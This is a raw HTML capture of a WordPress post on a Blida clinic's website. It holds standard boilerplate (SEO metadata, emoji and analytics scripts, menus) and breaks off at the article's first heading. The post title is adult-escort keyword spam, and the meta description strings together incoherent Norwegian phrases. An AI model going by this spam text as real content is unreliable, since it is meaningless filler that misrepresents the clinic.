

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cliniqueamina.com/escort-service-sites-escort-agency-thai-lovelinks-free-live-sex-cams/
body_size: 29071
content:
<!DOCTYPE html>
<html lang="fr-FR" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://cliniqueamina.com/xmlrpc.php">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
		
	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Escort service sites escort agency thai lovelinks free live sex cams - Clinique Amina</title>
	<link rel="canonical" href="https://cliniqueamina.com/escort-service-sites-escort-agency-thai-lovelinks-free-live-sex-cams/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Escort service sites escort agency thai lovelinks free live sex cams - Clinique Amina" />
	<meta property="og:description" content="Wordfeud juks norsk fredrikstad Bakgrunnen for det er det ujevne maktforholdet i en ansettelsessituasjon, som vil gjøre frivillig samtykke Norske escorte jenter svensk sex tube for Viqueens’ senior elitelag holdes på NIH på Sognsvann søndag 17. juni fra kl. Vårt eget fartøy « Oddøy » er med en lastebrønn på 210 m3 kanskje verdens største brønnbåt spesialutrustet [&hellip;]" />
	<meta property="og:url" content="https://cliniqueamina.com/escort-service-sites-escort-agency-thai-lovelinks-free-live-sex-cams/" />
	<meta property="og:site_name" content="Clinique Amina" />
	<meta property="article:publisher" content="https://web.facebook.com/cliniqueaminaofficielle/" />
	<meta property="article:published_time" content="2022-06-02T14:34:43+00:00" />
	<meta property="article:modified_time" content="2022-09-12T13:34:44+00:00" />
	<meta name="author" content="kheiro" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@cliniqueamina" />
	<meta name="twitter:site" content="@cliniqueamina" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="kheiro" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="29 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://cliniqueamina.com/escort-service-sites-escort-agency-thai-lovelinks-free-live-sex-cams/","url":"https://cliniqueamina.com/escort-service-sites-escort-agency-thai-lovelinks-free-live-sex-cams/","name":"Escort service sites escort agency thai lovelinks free live sex cams - Clinique Amina","isPartOf":{"@id":"https://cliniqueamina.com/#website"},"datePublished":"2022-06-02T14:34:43+00:00","dateModified":"2022-09-12T13:34:44+00:00","author":{"@id":"https://cliniqueamina.com/#/schema/person/288a68ad3018962eb32f121cf3a98947"},"breadcrumb":{"@id":"https://cliniqueamina.com/escort-service-sites-escort-agency-thai-lovelinks-free-live-sex-cams/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://cliniqueamina.com/escort-service-sites-escort-agency-thai-lovelinks-free-live-sex-cams/"]}]},{"@type":"BreadcrumbList","@id":"https://cliniqueamina.com/escort-service-sites-escort-agency-thai-lovelinks-free-live-sex-cams/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://cliniqueamina.com/"},{"@type":"ListItem","position":2,"name":"Escort service sites escort agency thai lovelinks free live sex cams"}]},{"@type":"WebSite","@id":"https://cliniqueamina.com/#website","url":"https://cliniqueamina.com/","name":"Clinique Amina","description":"Clinique médicochirurgicale à Blida.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cliniqueamina.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://cliniqueamina.com/#/schema/person/288a68ad3018962eb32f121cf3a98947","name":"kheiro","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://cliniqueamina.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/6a210469e443cb3467465de5839b01e0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/6a210469e443cb3467465de5839b01e0?s=96&d=mm&r=g","caption":"kheiro"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Clinique Amina &raquo; Flux" href="https://cliniqueamina.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Clinique Amina &raquo; Flux des commentaires" href="https://cliniqueamina.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Clinique Amina &raquo; Escort service sites escort agency thai lovelinks free live sex cams Flux des commentaires" href="https://cliniqueamina.com/escort-service-sites-escort-agency-thai-lovelinks-free-live-sex-cams/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cliniqueamina.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel="stylesheet" href="https://cliniqueamina.com/wp-content/cache/minify/a5ff7.css" media="all" />

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" href="https://cliniqueamina.com/wp-content/cache/minify/f6cfe.css" media="all" />


<link rel='stylesheet' id='gdlr-core-google-font-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2Cregular%2C500%2C600%2C700%7COpen+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CSource+Sans+Pro%3A200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic%7CDroid+Serif%3Aregular%2Citalic%2C700%2C700italic&#038;subset=latin%2Clatin-ext%2Cdevanagari%2Cgreek-ext%2Ccyrillic-ext%2Cgreek%2Cvietnamese%2Ccyrillic&#038;ver=6.5.7' type='text/css' media='all' />
<link rel="stylesheet" href="https://cliniqueamina.com/wp-content/cache/minify/360cd.css" media="all" />





<script src="https://cliniqueamina.com/wp-content/cache/minify/467b8.js"></script>



<link rel="https://api.w.org/" href="https://cliniqueamina.com/wp-json/" /><link rel="alternate" type="application/json" href="https://cliniqueamina.com/wp-json/wp/v2/posts/10822" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cliniqueamina.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://cliniqueamina.com/?p=10822' />
<link rel="alternate" type="application/json+oembed" href="https://cliniqueamina.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcliniqueamina.com%2Fescort-service-sites-escort-agency-thai-lovelinks-free-live-sex-cams%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://cliniqueamina.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcliniqueamina.com%2Fescort-service-sites-escort-agency-thai-lovelinks-free-live-sex-cams%2F&#038;format=xml" />
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<!--[if lt IE 9]>
<script src="https://cliniqueamina.com/wp-content/themes/infinite/js/html5.js"></script>
<![endif]-->
<link rel="icon" href="https://cliniqueamina.com/wp-content/uploads/2017/02/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cliniqueamina.com/wp-content/uploads/2017/02/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cliniqueamina.com/wp-content/uploads/2017/02/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://cliniqueamina.com/wp-content/uploads/2017/02/cropped-fav-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.infinite-page-title-wrap.infinite-style-small .infinite-page-title-content{ padding-top: 40px !important; padding-bottom: 36px!important; }
		</style>
		
	<script>
	  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

	  ga('create', 'UA-93233567-1', 'auto');
	  ga('send', 'pageview');

	</script>
</head>

<body class="post-template-default single single-post postid-10822 single-format-standard gdlr-core-body infinite-body infinite-body-front infinite-full  infinite-with-sticky-navigation gdlr-core-link-to-lightbox">
<div class="infinite-mobile-header-wrap" ><div class="infinite-mobile-header infinite-header-background infinite-style-slide" id="infinite-mobile-header" ><div class="infinite-mobile-header-container infinite-container" ><div class="infinite-logo  infinite-item-pdlr"><div class="infinite-logo-inner"><a href="https://cliniqueamina.com/" ><img data-src="https://cliniqueamina.com/wp-content/uploads/2017/01/logo.png" alt="" width="181" height="110" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 181px; --smush-placeholder-aspect-ratio: 181/110;" /></a></div></div><div class="infinite-mobile-menu-right" ><div class="infinite-mobile-menu" ><a class="infinite-mm-menu-button infinite-mobile-menu-button infinite-mobile-button-hamburger-with-border" href="#infinite-mobile-menu" ><i class="fa fa-bars" ></i></a><div class="infinite-mm-menu-wrap infinite-navigation-font" id="infinite-mobile-menu" data-slide="right" ><ul id="menu-main-navigation" class="m-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1328"><a href="https://cliniqueamina.com/">Accueil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1626"><a href="#">Clinique</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1463"><a href="https://cliniqueamina.com/presentation/">Présentation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1634"><a href="https://cliniqueamina.com/support-logistique/">Support logistique</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1475"><a href="https://cliniqueamina.com/votre-sejour/">VOTRE SÉJOUR</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1520"><a href="#">Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1521"><a href="https://cliniqueamina.com/chirurgie/">Chirurgie</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1527"><a href="https://cliniqueamina.com/maternite/">Maternité</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1522"><a href="https://cliniqueamina.com/hemodialyse/">Hémodialyse</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1523"><a href="https://cliniqueamina.com/imagerie-medicale/">Imagerie médicale</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1525"><a href="https://cliniqueamina.com/laboratoire/">Laboratoire</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1526"><a href="https://cliniqueamina.com/les-urgences/">Les urgences</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1524"><a href="https://cliniqueamina.com/la-pharmacie/">La pharmacie</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1687"><a href="https://cliniqueamina.com/consultations/">Consultations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1329"><a href="https://cliniqueamina.com/contact/">Contact</a></li>
</ul></div></div></div></div></div></div><div class="infinite-body-outer-wrapper ">
		<div class="infinite-body-wrapper clearfix  infinite-with-frame">
		
<header class="infinite-header-wrap infinite-header-style-plain  infinite-style-menu-right infinite-sticky-navigation infinite-style-fixed" >
	<div class="infinite-header-background" ></div>
	<div class="infinite-header-container  infinite-container">
			
		<div class="infinite-header-container-inner clearfix">
			<div class="infinite-logo  infinite-item-pdlr"><div class="infinite-logo-inner"><a href="https://cliniqueamina.com/" ><img data-src="https://cliniqueamina.com/wp-content/uploads/2017/01/logo.png" alt="" width="181" height="110" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 181px; --smush-placeholder-aspect-ratio: 181/110;" /></a></div></div>			<div class="infinite-navigation infinite-item-pdlr clearfix infinite-navigation-submenu-indicator " >
			<div class="infinite-main-menu" id="infinite-main-menu" ><ul id="menu-main-navigation-1" class="sf-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1328 infinite-normal-menu"><a href="https://cliniqueamina.com/">Accueil</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1626 infinite-normal-menu"><a href="#" class="sf-with-ul-pre">Clinique</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1463" data-size="60"><a href="https://cliniqueamina.com/presentation/">Présentation</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1634" data-size="60"><a href="https://cliniqueamina.com/support-logistique/">Support logistique</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1475 infinite-normal-menu"><a href="https://cliniqueamina.com/votre-sejour/">VOTRE SÉJOUR</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1520 infinite-normal-menu"><a href="#" class="sf-with-ul-pre">Services</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1521" data-size="60"><a href="https://cliniqueamina.com/chirurgie/">Chirurgie</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1527" data-size="60"><a href="https://cliniqueamina.com/maternite/">Maternité</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1522" data-size="60"><a href="https://cliniqueamina.com/hemodialyse/">Hémodialyse</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1523" data-size="60"><a href="https://cliniqueamina.com/imagerie-medicale/">Imagerie médicale</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1525" data-size="60"><a href="https://cliniqueamina.com/laboratoire/">Laboratoire</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1526" data-size="60"><a href="https://cliniqueamina.com/les-urgences/">Les urgences</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1524" data-size="60"><a href="https://cliniqueamina.com/la-pharmacie/">La pharmacie</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1687 infinite-normal-menu"><a href="https://cliniqueamina.com/consultations/">Consultations</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1329 infinite-normal-menu"><a href="https://cliniqueamina.com/contact/">Contact</a></li>
</ul></div>			</div><!-- infinite-navigation -->

		</div><!-- infinite-header-inner -->
	</div><!-- infinite-header-container -->
</header><!-- header -->	<div class="infinite-page-wrapper" id="infinite-page-wrapper" ><div class="infinite-blog-title-wrap  infinite-style-small" ><div class="infinite-header-transparent-substitute" ></div><div class="infinite-blog-title-overlay"  ></div><div class="infinite-blog-title-container infinite-container" ><div class="infinite-blog-title-content infinite-item-pdlr"  ><header class="infinite-single-article-head clearfix" ><div class="infinite-single-article-date-wrapper"><div class="infinite-single-article-date-day">02</div><div class="infinite-single-article-date-month">Juin</div></div><div class="infinite-single-article-head-right"><h1 class="infinite-single-article-title">Escort service sites escort agency thai lovelinks free live sex cams</h1><div class="infinite-blog-info-wrapper" ><div class="infinite-blog-info infinite-blog-info-font infinite-blog-info-author"><span class="infinite-head" ><i class="icon_documents_alt" ></i></span><a href="https://cliniqueamina.com/author/kheiro/" title="Articles par kheiro" rel="author">kheiro</a></div><div class="infinite-blog-info infinite-blog-info-font infinite-blog-info-category"><span class="infinite-head" ><i class="icon_folder-alt" ></i></span><a href="https://cliniqueamina.com/category/uncategorized/" rel="tag">Uncategorized</a></div><div class="infinite-blog-info infinite-blog-info-font infinite-blog-info-comment-number"><span class="infinite-head" ><i class="icon_comment_alt" ></i></span>0 </div></div></div></header></div></div></div><div class="infinite-content-container infinite-container"><div class=" infinite-sidebar-wrap clearfix infinite-line-height-0 infinite-sidebar-style-none" ><div class=" infinite-sidebar-center infinite-column-60 infinite-line-height" ><div class="infinite-content-wrap infinite-item-pdlr clearfix" ><div class="infinite-content-area" ><article id="post-10822" class="post-10822 post type-post status-publish format-standard hentry category-uncategorized">
	<div class="infinite-single-article" >
		<div class="infinite-single-article-content"><h3>Wordfeud juks norsk fredrikstad</h3>
